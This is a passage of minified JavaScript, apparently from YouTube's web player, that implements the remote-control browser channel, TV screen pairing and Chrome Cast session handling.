g.T.u5D=function(){this.O5&&(this.O5=null,this.E5=!1,this.TL=!0,Ty(10),hk(this),fS1(this))};
g.T.FE=function(O){this.K==O&&this.eq&&!this.TL&&(euE(this),this.TL=!0,Ty(11))};
g.T.x5=function(){this.KD!=null&&(this.KD=null,hk(this),m4n(this),Ty(19))};
g.T.RkE=function(O){O?Ty(2):Ty(1)};
g.T.isActive=function(){return!!this.W&&this.W.isActive(this)};
g.T=vCC.prototype;g.T.Xf=function(){};
g.T.WP=function(){};
g.T.vP=function(){};
g.T.D6=function(){};
g.T.isActive=function(){return!0};
g.T.ya=function(){};g.nd(X9,g.xS);X9.prototype.open=function(){this.K.W=this.U;this.V&&(this.K.yz=!0);this.K.connect(this.W,this.j||void 0)};
X9.prototype.close=function(){this.K.disconnect()};
X9.prototype.send=function(O){var V=this.K;if(typeof O==="string"){var J={};J.__data__=O;O=J}else this.D&&(J={},J.__data__=g.d4(O),O=J);V.U.push(new x4s(V.Pn++,O));V.PK==3&&vD(V)};
X9.prototype.U5=function(){this.K.W=null;delete this.U;this.K.disconnect();delete this.K;X9.EE.U5.call(this)};
g.nd(MBz,qgz);g.nd(Lmy,Qf1);g.nd(nX,vCC);nX.prototype.Xf=function(){this.K.dispatchEvent("m")};
nX.prototype.WP=function(O){this.K.dispatchEvent(new MBz(O))};
nX.prototype.vP=function(O){this.K.dispatchEvent(new Lmy(O))};
nX.prototype.D6=function(){this.K.dispatchEvent("n")};
nCz.prototype.commit=function(O){this.K.UR=O};var dY=new g.xS;g.I(ECm,g.PG);g.T=qf.prototype;g.T.Nd=null;g.T.Qo=!1;g.T.C1=null;g.T.dF=null;g.T.rl=null;g.T.fk=null;g.T.dl=null;g.T.Ux=null;g.T.J3=null;g.T.OC=null;g.T.vg=0;g.T.a8=null;g.T.Dx=null;g.T.TT=null;g.T.Aw=-1;g.T.ZV=!0;g.T.OD=!1;g.T.uU=0;g.T.R9=null;var Km1={},G21={};g.T=qf.prototype;g.T.setTimeout=function(O){this.j=O};
g.T.I$=function(O){O=O.target;var V=this.R9;V&&g.tF(O)==3?V.F1():this.uv(O)};
g.T.uv=function(O){try{if(O==this.OC)a:{var V=g.tF(this.OC),J=this.OC.j,y=this.OC.getStatus();if(g.z5&&!g.RG("420+")){if(V<4)break a}else if(V<3||V==3&&!g.AF(this.OC))break a;this.OD||V!=4||J==7||(J==8||y<=0?this.K.He(3):this.K.He(2));AsF(this);var l=this.OC.getStatus();this.Aw=l;var m=g.AF(this.OC);if(this.Qo=l==200){V==4&&Q3(this);if(this.dW){for(O=!0;!this.OD&&this.vg<m.length;){var H=tBV(this,m);if(H==G21){V==4&&(this.TT=4,gY(15),O=!1);break}else if(H==Km1){this.TT=4;gY(16);O=!1;break}else iVE(this,
H)}V==4&&m.length==0&&(this.TT=1,gY(17),O=!1);this.Qo=this.Qo&&O;O||(Q3(this),rsz(this))}else iVE(this,m);this.Qo&&!this.OD&&(V==4?this.K.rF(this):(this.Qo=!1,Q4V(this)))}else l==400&&m.indexOf("Unknown SID")>0?(this.TT=3,gY(13)):(this.TT=0,gY(14)),Q3(this),rsz(this)}}catch(F){}finally{}};
g.T.cancel=function(){this.OD=!0;Q3(this)};
g.T.cN=function(){this.C1=null;var O=Date.now();O-this.dF>=0?(this.fk!=2&&this.K.He(3),Q3(this),this.TT=2,gY(18),rsz(this)):uvy(this,this.dF-O)};
g.T.getLastError=function(){return this.TT};g.T=Pi1.prototype;g.T.AN=null;g.T.CK=null;g.T.Go=!1;g.T.F0=null;g.T.oK=null;g.T.Eu=-1;g.T.Wg=null;g.T.U6=null;g.T.connect=function(O){this.F0=O;O=KX(this.K,null,this.F0);gY(3);Date.now();var V=this.K.qX;V!=null?(this.Wg=V[0],(this.U6=V[1])?(this.oK=1,k2z(this)):(this.oK=2,Sns(this))):(Sb(O,"MODE","init"),this.CK=new qf(this),this.CK.Nd=this.AN,qnI(this.CK,O,!1,null,!0),this.oK=0)};
g.T.YB=function(O){if(O)this.oK=2,Sns(this);else{gY(4);var V=this.K;V.py=V.jQ.Eu;BD(V,9)}O&&this.He(2)};
g.T.Of=function(O){return this.K.Of(O)};
g.T.abort=function(){this.CK&&(this.CK.cancel(),this.CK=null);this.Eu=-1};
g.T.Qu=function(){return!1};
g.T.d_=function(O,V){this.Eu=O.Aw;if(this.oK==0)if(V){try{var J=this.j.parse(V)}catch(y){O=this.K;O.py=this.Eu;BD(O,2);return}this.Wg=J[0];this.U6=J[1]}else O=this.K,O.py=this.Eu,BD(O,2);else this.oK==2&&(this.Go?(gY(7),Date.now()):V=="11111"?(gY(6),this.Go=!0,Date.now(),this.Eu=200,this.CK.cancel(),gY(12),tk(this.K,this,!0)):(gY(8),Date.now(),this.Go=!1))};
g.T.rF=function(){this.Eu=this.CK.Aw;if(this.CK.Qo)this.oK==0?this.U6?(this.oK=1,k2z(this)):(this.oK=2,Sns(this)):this.oK==2&&(this.Go?(gY(12),tk(this.K,this,!0)):(gY(11),tk(this.K,this,!1)));else{this.oK==0?gY(9):this.oK==2&&gY(10);var O=this.K;this.CK.getLastError();O.py=this.Eu;BD(O,2)}};
g.T.Fc=function(){return this.K.Fc()};
g.T.isActive=function(){return this.K.isActive()};
g.T.He=function(O){this.K.He(O)};g.T=D4I.prototype;g.T.GR=null;g.T.iH=null;g.T.RW=null;g.T.Nq=null;g.T.oi=null;g.T.X1=null;g.T.Oy=null;g.T.iU=null;g.T.on=0;g.T.S9=0;g.T.Zs=null;g.T.SV=null;g.T.n4=null;g.T.aL=null;g.T.jQ=null;g.T.It=null;g.T.ZO=-1;g.T.Ae=-1;g.T.py=-1;g.T.n1=0;g.T.Eq=0;g.T.zT=8;var iHI={OK:0,Zyn:2,lQj:4,QTj:5,BME:6,STOP:7,CL:8,Uj5:9,jWn:10,Rlv:11,RNL:12};g.nd(V8C,g.PG);g.nd(JyW,g.PG);g.T=D4I.prototype;
g.T.connect=function(O,V,J,y,l){gY(0);this.oi=V;this.iH=J||{};y&&l!==void 0&&(this.iH.OSID=y,this.iH.OAID=l);this.T?(Eb((0,g.hI)(this.v$,this,O),100),l3E(this)):this.v$(O)};
g.T.disconnect=function(){mzD(this);if(this.K==3){var O=this.on++,V=this.X1.clone();g.$6(V,"SID",this.D);g.$6(V,"RID",O);g.$6(V,"TYPE","terminate");Ak(this,V);O=new qf(this,this.D,O);O.fk=2;O.dl=kw(V.clone());(new Image).src=O.dl.toString();O.rl=Date.now();Q4V(O)}ZWC(this)};
g.T.v$=function(O){this.jQ=new Pi1(this);this.jQ.AN=this.GR;this.jQ.j=this.W;this.jQ.connect(O)};
g.T.Qu=function(){return this.K==0};
g.T.getState=function(){return this.K};
g.T.Ff=function(O){this.SV=null;Ftz(this,O)};
g.T.r_=function(){this.n4=null;this.Nq=new qf(this,this.D,"rpc",this.S);this.Nq.Nd=this.GR;this.Nq.uU=0;var O=this.Oy.clone();g.$6(O,"RID","rpc");g.$6(O,"SID",this.D);g.$6(O,"CI",this.It?"0":"1");g.$6(O,"AID",this.ZO);Ak(this,O);g.$6(O,"TYPE","xmlhttp");qnI(this.Nq,O,!0,this.iU,!1)};
g.T.d_=function(O,V){if(this.K!=0&&(this.Nq==O||this.RW==O))if(this.py=O.Aw,this.RW==O&&this.K==3)if(this.zT>7){try{var J=this.W.parse(V)}catch(y){J=null}if(Array.isArray(J)&&J.length==3)if(O=J,O[0]==0)a:{if(!this.n4){if(this.Nq)if(this.Nq.rl+3E3<this.RW.rl)ut(this),this.Nq.cancel(),this.Nq=null;else break a;WtV(this);gY(19)}}else this.Ae=O[1],0<this.Ae-this.ZO&&O[2]<37500&&this.It&&this.Eq==0&&!this.aL&&(this.aL=Eb((0,g.hI)(this.CA,this),6E3));else BD(this,11)}else V!="y2f%"&&BD(this,11);else if(this.Nq==
O&&ut(this),!g.Ku(V))for(O=this.W.parse(V),V=0;V<O.length;V++)J=O[V],this.ZO=J[0],J=J[1],this.K==2?J[0]=="c"?(this.D=J[1],this.iU=J[2],J=J[3],J!=null?this.zT=J:this.zT=6,this.K=3,this.Zs&&this.Zs.GB(),this.Oy=KX(this,this.Fc()?this.iU:null,this.oi),Nrz(this)):J[0]=="stop"&&BD(this,7):this.K==3&&(J[0]=="stop"?BD(this,7):J[0]!="noop"&&this.Zs&&this.Zs.kU(J),this.Eq=0)};
g.T.CA=function(){this.aL!=null&&(this.aL=null,this.Nq.cancel(),this.Nq=null,WtV(this),gY(20))};
g.T.rF=function(O){if(this.Nq==O){ut(this);this.Nq=null;var V=2}else if(this.RW==O)this.RW=null,V=1;else return;this.py=O.Aw;if(this.K!=0)if(O.Qo)if(V==1){V=O.J3?O.J3.length:0;O=Date.now()-O.rl;var J=dY;J.dispatchEvent(new V8C(J,V,O,this.n1));yym(this);this.Zs&&this.Zs.Vj(this,this.U);this.U.length=0}else Nrz(this);else{J=O.getLastError();var y;if(!(y=J==3||J==7||J==0&&this.py>0)){if(y=V==1)this.RW||this.SV||this.K==1||this.n1>=2?y=!1:(this.SV=Eb((0,g.hI)(this.Ff,this,O),xzV(this,this.n1)),this.n1++,
y=!0);y=!(y||V==2&&WtV(this))}if(y)switch(J){case 1:BD(this,5);break;case 4:BD(this,10);break;case 3:BD(this,6);break;case 7:BD(this,12);break;default:BD(this,2)}}};
g.T.Qa=function(O){if(!g.Kd(arguments,this.K))throw Error("Unexpected channel state: "+this.K);};
g.T.mE5=function(O){O?gY(2):(gY(1),Uzm(this,8))};
g.T.Of=function(O){if(O)throw Error("Can't create secondary domain capable XhrIo object.");O=new g.QL;O.S=!1;return O};
g.T.isActive=function(){return!!this.Zs&&this.Zs.isActive(this)};
g.T.He=function(O){var V=dY;V.dispatchEvent(new JyW(V,O))};
g.T.Fc=function(){return!1};
new gF1;g.T=z7F.prototype;g.T.GB=function(){};
g.T.kU=function(){};
g.T.Vj=function(){};
g.T.ow=function(){};
g.T.kD=function(){};
g.T.g_=function(){return{}};
g.T.isActive=function(){return!0};g.T=cyn.prototype;g.T.enqueue=function(O){this.j.push(O)};
g.T.isEmpty=function(){return this.K.length===0&&this.j.length===0};
g.T.clear=function(){this.K=[];this.j=[]};
g.T.contains=function(O){return g.Kd(this.K,O)||g.Kd(this.j,O)};
g.T.remove=function(O){var V=this.K;var J=(0,g.DC1)(V,O);J>=0?(g.tI(V,J),V=!0):V=!1;return V||g.um(this.j,O)};
g.T.JR=function(){for(var O=[],V=this.K.length-1;V>=0;--V)O.push(this.K[V]);V=this.j.length;for(var J=0;J<V;++J)O.push(this.j[J]);return O};g.I(sNn,g.PG);g.I(Trz,g.PG);g.nd(PD,g.K);g.T=PD.prototype;g.T.sul=function(){this.retryCount++;this.zM=Math.min(3E5,this.zM*2);this.j();this.oZ&&this.start()};
g.T.MJ=function(){return this.retryCount};
g.T.start=function(){var O=this.zM+15E3*Math.random();g.uL(this.K,O);this.oZ=Date.now()+O};
g.T.stop=function(){this.K.stop();this.oZ=0};
g.T.isActive=function(){return this.K.isActive()};
g.T.reset=function(){this.K.stop();this.retryCount=0;this.zM=5E3};g.nd(I3V,z7F);g.T=I3V.prototype;g.T.subscribe=function(O,V,J){return this.T.subscribe(O,V,J)};
g.T.unsubscribe=function(O,V,J){return this.T.unsubscribe(O,V,J)};
g.T.nE=function(O){return this.T.nE(O)};
g.T.publish=function(O,V){return this.T.publish.apply(this.T,arguments)};
g.T.dispose=function(){this.qX||(this.qX=!0,g.C1(this.T),this.disconnect(),g.C1(this.j),this.j=null,this.ol=function(){return""},this.yz=function(){return g.f3({})})};
g.T.GL=function(){return this.qX};
g.T.connect=function(O,V,J){var y=this,l,m,H,F;return g.Q(function(N){if(N.j==1)return N.fD(2),y.S?N.K(y.W,2):N.uw(2);N.T();if(y.qX||y.K&&y.K.getState()==2&&!y.U)return N.return();y.dW="";y.U||y.j.stop();y.lw=O||null;y.KD=V||0;l=y.E5+"/test";m=y.E5+"/bind";H=new D4I(J?J.firstTestResults:null,J?J.secondTestResults:null,y.oB);if(F=y.K)F.Zs=null;H.Zs=y;y.K=H;if(y.S)return y.W=ogE(y).then(function(){return bWn(y,l,m,F,J)}),N.return(y.W.then(function(){y.W=g.f3()}));
bWn(y,l,m,F,J);return N.qX(0)})};
g.T.disconnect=function(O){try{this.S&&(this.W.cancel(),this.W=g.f3())}finally{this.O5=O||0,this.j&&this.j.stop(),YtV(this),this.K&&(this.K.getState()==3&&Ftz(this.K),this.K.disconnect()),this.O5=0}};
g.T.sendMessage=function(O,V){var J=this,y;return g.Q(function(l){switch(l.j){case 1:l.fD(2);if(!J.S){l.uw(2);break}return l.K(J.W,2);case 2:l.T();if(J.qX)return l.return();y={_sc:O};V&&g.h0(y,V);if(J.j.isActive()||(J.K?J.K.getState():0)==2){J.D.push(y);l.uw(6);break}if(!J.T9()){l.uw(6);break}l.fD(8);if(!J.S||h7E(J,O)){l.uw(8);break}return l.K(ogE(J),8);case 8:l.T(0,0,1);J.T9()&&(h7E(J,O)||a3z(J),YtV(J),$zE(J.K,y));l.qX(6,1);break;case 6:l.qX(0)}})};
g.T.GB=function(){this.V&&this.j&&this.j.MJ()>0&&(this.V.nkW(this.j.MJ(),this.U,!0),this.V.PAK());this.V&&this.V.j_B();this.U?(this.j.stop(),g.C1(this.j),this.j=new PD(this.b6,this),this.U=!1):this.j.reset();this.lw=null;this.KD=0;if(this.D.length)if(this.S)wvz(this);else{var O=this.D;this.D=[];var V=O.length;a3z(this);vgz(this,O,V);kk(this)}else kk(this)};
g.T.ow=function(O){var V=O==2&&this.K.py==401;O==4||V||(this.U&&!this.j.isActive()&&(g.C1(this.j),this.j=new PD(this.b6,this),this.U=!1),this.j.start());this.publish("handlerError",O,V);V=Object.keys(iHI).find(function(J){return iHI[J]===O});
this.zL.gN("BROWSER_CHANNEL",V!=null?V:"UNKNOWN")};
g.T.kD=function(O,V){if(!this.j.isActive())this.publish("handlerClosed");else if(V)for(var J=V.length,y=0;y<J;++y){var l=V[y].map;l&&this.D.push(l)}this.nD.gN("BROWSER_CHANNEL");O&&this.aB.K.VA("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps",O.length);V&&this.eq.K.VA("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps",V.length)};
g.T.Vj=function(O,V){V!=null&&O!=null&&this.Ks.gN()};
g.T.g_=function(){var O={v:2};this.dW&&(O.gsessionid=this.dW);this.KD!=0&&(O.ui=""+this.KD);this.O5!=0&&(O.ui=""+this.O5);this.lw&&g.h0(O,this.lw);return O};
g.T.kU=function(O){O[0]=="S"?this.dW=O[1]:O[0]=="gracefulReconnect"?(this.j.start(),this.K.disconnect()):this.publish("handlerMessage",new e7D(O[0],O[1]));this.TL.gN("BROWSER_CHANNEL")};
g.T.T9=function(){return!!this.K&&this.K.getState()==3};
g.T.fG=function(O){(this.fD.loungeIdToken=O)||this.j.stop();if(this.NH&&this.K){var V=this.K.GR||{};O?V["X-YouTube-LoungeId-Token"]=O:delete V["X-YouTube-LoungeId-Token"];this.K.GR=V}};
g.T.getDeviceId=function(){return this.fD.id};
g.T.CJ=function(){return this.j.isActive()?this.j.oZ-Date.now():NaN};
g.T.N1=function(){var O=this.j;g.A_(O.K);O.start()};
g.T.b6=function(){this.j.isActive();HWd(this.K)==0&&this.connect(this.lw,this.KD)};SM.prototype.sendRequest=function(O,V,J,y,l,m,H){O={format:m?"RAW":"JSON",method:O,context:this,timeout:5E3,withCredentials:!!H,onSuccess:g.oz(this.D,y,!m),onError:g.oz(this.U,l),onTimeout:g.oz(this.W,l)};J&&(O.postParams=J,O.headers={"Content-Type":"application/x-www-form-urlencoded"});return g.e8(V,O)};
SM.prototype.D=function(O,V,J,y){V?O(y):O({text:J.responseText})};
SM.prototype.U=function(O,V){O(Error("Request error: "+V.status))};
SM.prototype.W=function(O){O(Error("request timed out"))};g.I(ngz,g.xS);g.T=ngz.prototype;g.T.connect=function(O,V,J){this.handler.connect(O,V,J)};
g.T.disconnect=function(O){this.handler.disconnect(O)};
g.T.N1=function(){this.handler.N1()};
g.T.getDeviceId=function(){return this.handler.getDeviceId()};
g.T.CJ=function(){return this.handler.CJ()};
g.T.T9=function(){return this.handler.T9()};
g.T.Et=function(){this.dispatchEvent("channelOpened");var O=this.handler,V=this.K;g.oH("yt-remote-session-browser-channel",{firstTestResults:[""],secondTestResults:!O.K.It,sessionId:O.K.D,arrayId:O.K.ZO});g.oH("yt-remote-session-screen-id",V);O=jM();V=CX();g.Kd(O,V)||O.push(V);Zvz(O);cnE()};
g.T.onClosed=function(){this.dispatchEvent("channelClosed")};
g.T.onMessage=function(O){this.dispatchEvent(new sNn(O))};
g.T.onError=function(O){this.dispatchEvent(new Trz(O?1:0))};
g.T.sendMessage=function(O,V){this.handler.sendMessage(O,V)};
g.T.fG=function(O){this.handler.fG(O)};
g.T.dispose=function(){this.handler.dispose()};g.T=Xvy.prototype;
g.T.connect=function(O,V){O=O===void 0?{}:O;V=V===void 0?0:V;this.V!==2&&(this.U.stop(),this.T=O,this.S=V,dzI(this),(O=g.ts("ID_TOKEN"))?this.D["x-youtube-identity-token"]=O:delete this.D["x-youtube-identity-token"],this.K&&(this.j.device=this.K.device,this.j.name=this.K.name,this.j.app=this.K.app,this.j.id=this.K.id,this.K.I4n&&(this.j.mdxVersion=""+this.K.I4n),this.K.theme&&(this.j.theme=this.K.theme),this.K.capabilities&&(this.j.capabilities=this.K.capabilities),this.K.WD&&(this.j.cst=this.K.WD),
this.K.authuser&&(this.j.authuser=this.K.authuser),this.K.pageId&&(this.j.pageId=this.K.pageId)),this.S!==0?this.j.ui=""+this.S:delete this.j.ui,Object.assign(this.j,this.T),this.channel=new X9(this.pathPrefix,{ZDK:"gsessionid",E8L:this.D,n8i:this.j}),this.channel.open(),this.V=2,EgD(this))};
g.T.disconnect=function(O){this.qX=O===void 0?0:O;this.U.stop();dzI(this);this.channel&&(this.qX!==0?this.j.ui=""+this.qX:delete this.j.ui,this.channel.close());this.qX=0};
g.T.CJ=function(){return this.U.isActive()?this.U.oZ-Date.now():NaN};
g.T.N1=function(){var O=this.U;g.A_(O.K);O.start()};
g.T.sendMessage=function(O,V){this.channel&&(dzI(this),O=Object.assign({},{_sc:O},V),this.channel.send(O))};
g.T.fG=function(O){O||this.U.stop();O?this.D["X-YouTube-LoungeId-Token"]=O:delete this.D["X-YouTube-LoungeId-Token"]};
g.T.getDeviceId=function(){return this.K?this.K.id:""};
g.T.publish=function(O){return this.W.publish.apply(this.W,[O].concat(g.q(g.jF.apply(1,arguments))))};
g.T.subscribe=function(O,V,J){return this.W.subscribe(O,V,J)};
g.T.unsubscribe=function(O,V,J){return this.W.unsubscribe(O,V,J)};
g.T.nE=function(O){return this.W.nE(O)};
g.T.dispose=function(){this.KD||(this.KD=!0,g.C1(this.W),this.disconnect(),g.C1(this.U),this.fD=function(){return""})};
g.T.GL=function(){return this.KD};g.I(gg1,g.xS);g.T=gg1.prototype;g.T.connect=function(O,V){this.K.connect(O,V)};
g.T.disconnect=function(O){this.K.disconnect(O)};
g.T.N1=function(){this.K.N1()};
g.T.getDeviceId=function(){return this.K.getDeviceId()};
g.T.CJ=function(){return this.K.CJ()};
g.T.T9=function(){return this.K.V===3};
g.T.nA=function(){this.dispatchEvent("channelOpened")};
g.T.onClosed=function(){this.dispatchEvent("channelClosed")};
g.T.onMessage=function(O){this.dispatchEvent(new sNn(O))};
g.T.onError=function(){this.dispatchEvent(new Trz(this.K.FD===401?1:0))};
g.T.sendMessage=function(O,V){this.K.sendMessage(O,V)};
g.T.fG=function(O){this.K.fG(O)};
g.T.dispose=function(){this.K.dispose()};var ryz=Date.now(),Or=null,l5=Array(50),yi=-1,mu=!1;g.nd($0,g.BF);$0.prototype.Nj=function(){return this.screens};
$0.prototype.contains=function(O){return!!x2z(this.screens,O)};
$0.prototype.get=function(O){return O?HD(this.screens,O):null};
$0.prototype.info=function(O){Vi(this.V,O)};g.I(PMs,g.BF);g.T=PMs.prototype;g.T.start=function(){!this.K&&isNaN(this.PB)&&this.eO()};
g.T.stop=function(){this.K&&(this.K.abort(),this.K=null);isNaN(this.PB)||(g.Nz(this.PB),this.PB=NaN)};
g.T.U5=function(){this.stop();g.BF.prototype.U5.call(this)};
g.T.eO=function(){this.PB=NaN;this.K=g.e8(DX(this.U,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:this.S},timeout:5E3,onSuccess:(0,g.hI)(this.Z7,this),onError:(0,g.hI)(this.PN,this),onTimeout:(0,g.hI)(this.bE,this)})};
g.T.Z7=function(O,V){this.K=null;O=V.screen||{};O.dialId=this.D;O.name=this.V;V=-1;this.W&&O.shortLivedLoungeToken&&O.shortLivedLoungeToken.value&&O.shortLivedLoungeToken.refreshIntervalMs&&(O.screenIdType="shortLived",O.loungeToken=O.shortLivedLoungeToken.value,V=O.shortLivedLoungeToken.refreshIntervalMs);this.publish("pairingComplete",new lt(O),V)};
g.T.PN=function(O){this.K=null;O.status&&O.status==404?this.j>=R5s.length?this.publish("pairingFailed",Error("DIAL polling timed out")):(O=R5s[this.j],this.PB=g.CW((0,g.hI)(this.eO,this),O),this.j++):this.publish("pairingFailed",Error("Server error "+O.status))};
g.T.bE=function(){this.K=null;this.publish("pairingFailed",Error("Server not responding"))};
var R5s=[2E3,2E3,1E3,1E3,1E3,2E3,2E3,5E3,5E3,1E4];g.nd(jO,$0);g.T=jO.prototype;g.T.start=function(){H4(this)&&this.publish("screenChange");!g.vC("yt-remote-lounge-token-expiration")&&k8W(this);g.Nz(this.K);this.K=g.CW((0,g.hI)(this.start,this),1E4)};
g.T.add=function(O,V){H4(this);iWC(this,O);Cl(this,!1);this.publish("screenChange");V(O);O.token||k8W(this)};
g.T.remove=function(O,V){var J=H4(this);Brz(this,O)&&(Cl(this,!1),J=!0);V(O);J&&this.publish("screenChange")};
g.T.y$=function(O,V,J,y){var l=H4(this),m=this.get(O.id);m?(m.name!=V&&(m.name=V,Cl(this,!1),l=!0),J(O)):y(Error("no such local screen."));l&&this.publish("screenChange")};
g.T.U5=function(){g.Nz(this.K);jO.EE.U5.call(this)};
g.T.ujw=function(O){H4(this);var V=this.screens.length;O=O&&O.screens||[];for(var J=O.length,y=0;y<J;++y){var l=O[y],m=this.get(l.screenId);m&&(m.token=l.loungeToken,--V)}Cl(this,!V);V&&Vi(this.V,"Missed "+V+" lounge tokens.")};
g.T.XEL=function(O){Vi(this.V,"Requesting lounge tokens failed: "+O)};g.I(Dz1,g.BF);g.T=Dz1.prototype;g.T.start=function(){var O=parseInt(g.vC("yt-remote-fast-check-period")||"0",10);(this.D=g.vn()-144E5<O?0:O)?FJ(this):(this.D=g.vn()+3E5,g.oH("yt-remote-fast-check-period",this.D),this.zr())};
g.T.isEmpty=function(){return g.Id(this.K)};
g.T.update=function(){Sty("Updating availability on schedule.");var O=this.V(),V=g.xm(this.K,function(J,y){return J&&!!HD(O,y)},this);
JGm(this,V)};
g.T.U5=function(){g.Nz(this.U);this.U=NaN;this.j&&(this.j.abort(),this.j=null);g.BF.prototype.U5.call(this)};
g.T.zr=function(){g.Nz(this.U);this.U=NaN;this.j&&this.j.abort();var O=yGz(this);if(KEz(O)){var V=DX(this.W,"/pairing/get_screen_availability");this.j=this.W.sendRequest("POST",V,{lounge_token:g.ct(O).join(",")},(0,g.hI)(this.I_5,this,O),(0,g.hI)(this.ciB,this))}else JGm(this,{}),FJ(this)};
g.T.I_5=function(O,V){this.j=null;var J=g.ct(yGz(this));if(g.$m(J,g.ct(O))){V=V.screens||[];J={};for(var y=V.length,l=0;l<y;++l)J[O[V[l].loungeToken]]=V[l].status=="online";JGm(this,J);FJ(this)}else this.pu("Changing Screen set during request."),this.zr()};
g.T.ciB=function(O){this.pu("Screen availability failed: "+O);this.j=null;FJ(this)};
g.T.pu=function(O){Vi("OnlineScreenService",O)};g.nd(NC,$0);g.T=NC.prototype;g.T.start=function(){this.j.start();this.K.start();this.screens.length&&(this.publish("screenChange"),this.K.isEmpty()||this.publish("onlineScreenChange"))};
g.T.add=function(O,V,J){this.j.add(O,V,J)};
g.T.remove=function(O,V,J){this.j.remove(O,V,J);this.K.update()};
g.T.y$=function(O,V,J,y){this.j.contains(O)?this.j.y$(O,V,J,y):(O="Updating name of unknown screen: "+O.name,Vi(this.V,O),y(Error(O)))};
g.T.Nj=function(O){return O?this.screens:g.Bn(this.screens,g.L1(this.U,function(V){return!this.contains(V)},this))};
g.T.w_=function(){return g.L1(this.Nj(!0),function(O){return!!this.K.K[O.id]},this)};
g.T.Le=function(O,V,J,y,l,m){var H=this;this.info("getDialScreenByPairingCode "+O+" / "+V);var F=new PMs(this.D,O,V,J,y);F.subscribe("pairingComplete",function(N,x){g.C1(F);l(x0(H,N),x)});
F.subscribe("pairingFailed",function(N){g.C1(F);m(N)});
F.start();return(0,g.hI)(F.stop,F)};
g.T.HN=function(O,V,J,y){g.e8(DX(this.D,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:O},timeout:5E3,onSuccess:(0,g.hI)(function(l,m){l=new lt(m.screen||{});if(!l.name||HzI(this,l.name)){a:{m=l.name;for(var H=2,F=V(m,H);HzI(this,F);){H++;if(H>20)break a;F=V(m,H)}m=F}l.name=m}J(x0(this,l))},this),
onError:(0,g.hI)(function(l){y(Error("pairing request failed: "+l.status))},this),
onTimeout:(0,g.hI)(function(){y(Error("pairing request timed out."))},this)})};
g.T.U5=function(){g.C1(this.j);g.C1(this.K);NC.EE.U5.call(this)};
g.T.kLl=function(){CjE(this);this.publish("screenChange");this.K.update()};
NC.prototype.dispose=NC.prototype.dispose;g.nd(W4,g.BF);g.T=W4.prototype;g.T.Cw=function(O){this.GL()||(O&&(Zc(this,""+O),this.publish("sessionFailed")),this.K=null,this.publish("sessionScreen",null))};
g.T.info=function(O){Vi(this.dW,O)};
g.T.xU=function(){return null};
g.T.oD=function(O){var V=this.j;O?(V.displayStatus=new chrome.cast.ReceiverDisplayStatus(O,[]),V.displayStatus.showStop=!0):V.displayStatus=null;chrome.cast.setReceiverDisplayStatus(V,(0,g.hI)(function(){this.info("Updated receiver status for "+V.friendlyName+": "+O)},this),(0,g.hI)(function(){Zc(this,"Failed to update receiver status for: "+V.friendlyName)},this))};
g.T.U5=function(){this.oD("");W4.EE.U5.call(this)};g.I(zZ,W4);g.T=zZ.prototype;g.T.Fm=function(O){if(this.U){if(this.U==O)return;Zc(this,"Overriding cast session with new session object");IiD(this);this.fD=!1;this.qX="unknown";this.U.removeUpdateListener(this.lw);this.U.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.O5)}this.U=O;this.U.addUpdateListener(this.lw);this.U.addMessageListener("urn:x-cast:com.google.youtube.mdx",this.O5);zKD(this,"getMdxSessionStatus")};
g.T.gj=function(O){this.info("launchWithParams no-op for Cast: "+g.d4(O))};
g.T.stop=function(){this.U?this.U.stop((0,g.hI)(function(){this.Cw()},this),(0,g.hI)(function(){this.Cw(Error("Failed to stop receiver app."))},this)):this.Cw(Error("Stopping cast device without session."))};
g.T.oD=function(){};
g.T.U5=function(){this.info("disposeInternal");IiD(this);this.U&&(this.U.removeUpdateListener(this.lw),this.U.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.O5));this.U=null;W4.prototype.U5.call(this)};
g.T.v3v=function(O,V){if(!this.GL())if(V)if(V=DC(V),g.YE(V))switch(O=""+V.type,V=V.data||{},this.info("onYoutubeMessage_: "+O+" "+g.d4(V)),O){case "mdxSessionStatus":W2z(this,V);break;case "loungeToken":cGy(this,V);break;default:Zc(this,"Unknown youtube message: "+O)}else Zc(this,"Unable to parse message.");else Zc(this,"No data in message.")};
g.T.S3=function(O,V,J,y){g.Nz(this.T);this.T=0;$v1(this.D,this.j.label,O,this.j.friendlyName,(0,g.hI)(function(l){l?V(l):y>=0?(Zc(this,"Screen "+O+" appears to be offline. "+y+" retries left."),this.T=g.CW((0,g.hI)(this.S3,this,O,V,J,y-1),300)):J(Error("Unable to fetch screen."))},this),J)};
g.T.xU=function(){return this.U};
g.T.Y5=function(O){this.GL()||O||(Zc(this,"Cast session died."),this.Cw())};g.I(c4,W4);g.T=c4.prototype;g.T.Fm=function(O){this.U=O;this.U.addUpdateListener(this.Vz)};
g.T.gj=function(O){this.ol=O;this.KD()};
g.T.stop=function(){vOE(this);this.U?this.U.stop((0,g.hI)(this.Cw,this,null),(0,g.hI)(this.Cw,this,"Failed to stop DIAL device.")):this.Cw()};
g.T.U5=function(){vOE(this);this.U&&this.U.removeUpdateListener(this.Vz);this.U=null;W4.prototype.U5.call(this)};
g.T.MC=function(O){this.GL()||O||(Zc(this,"DIAL session died."),this.W(),this.W=function(){},this.Cw())};g.I(eO,W4);eO.prototype.stop=function(){this.Cw()};
eO.prototype.Fm=function(){};
eO.prototype.gj=function(){g.Nz(this.U);this.U=NaN;var O=HD(this.D.Nj(),this.j.label);O?Ur(this,O):this.Cw(Error("No such screen"))};
eO.prototype.U5=function(){g.Nz(this.U);this.U=NaN;W4.prototype.U5.call(this)};g.I(IK,g.BF);g.T=IK.prototype;
g.T.init=function(O,V){chrome.cast.timeout.requestSession=3E4;var J=new chrome.cast.SessionRequest(this.T,[chrome.cast.Capability.AUDIO_OUT]);g.Ut("desktop_enable_cast_connect")&&(J.androidReceiverCompatible=!0);this.qX||(J.dialRequest=new chrome.cast.DialRequest("YouTube"));var y=chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED;O=O||this.V?chrome.cast.DefaultActionPolicy.CAST_THIS_TAB:chrome.cast.DefaultActionPolicy.CREATE_SESSION;var l=(0,g.hI)(this.W8W,this);J=new chrome.cast.ApiConfig(J,(0,g.hI)(this.VE,
